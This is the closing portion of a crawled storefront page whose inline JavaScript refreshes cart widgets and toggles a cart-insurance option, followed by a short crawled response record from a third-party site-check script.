        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=99503
body_size: 58
content:
lk2('0%3b99484')